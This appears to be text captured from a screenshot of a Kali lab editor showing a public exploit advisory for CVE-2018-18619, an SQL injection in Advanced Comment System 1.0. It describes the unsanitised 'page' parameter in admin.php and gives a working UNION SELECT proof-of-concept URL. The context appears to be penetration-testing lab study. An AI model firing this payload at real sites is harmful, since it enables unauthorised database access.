 Open
45853.txt
/home/kali/Documents/offsec_labs/10.11.1.8
Save
1 # Exploit Title: SQL injection in Advanced comment system v1.0
2 # Date: 29-10-2018
3 # Exploit Author: Rafael Pedrero
4 # Vendor Homepage: http://www.plohni.com
5 # Software Link:
6 http://www.plohni.com/wb/content/php/download/Advanced_comment_system_1-0.zip,
7 https://web.archive.org/web/20120214173003/http://www.plohni.com/wb/content/php/download/Advanced_comment_system_1-0.zip
8 # Version: Advanced comment system v1.0
9 # Tested on: All
10 # CVE : CVE-2018-18619
11 # Category: webapps
12
13
14 1. Description
15
16 PHP page internal/advanced_comment_system/admin.php in Advanced Comment
17 System 1.0 is prone to an SQL injection vulnerability because it fails to
18 sufficiently sanitize user-supplied data before using it in an SQL query,
19 allowing remote attackers to execute the sqli attack via a URL in the
20 "page" parameter.
21 The product is discontinued.
22
23
24 2. Proof of Concept
25
26 http://x.x.x.x/internal/advanced_comment_system/admin.php?pw=admin&page=/internal/
index.php%27%20UNION%20ALL%20SELECT%20NULL,NULL,CONCAT(0x71717a6b71,0x67424663534f77556d44746a59686f78427354754268636b5466486249616b724d716e4869634758,0x7171626a71),NULL--%20SkrU&del=2
27
28 3. Solution:
29
30 The product is discontinued.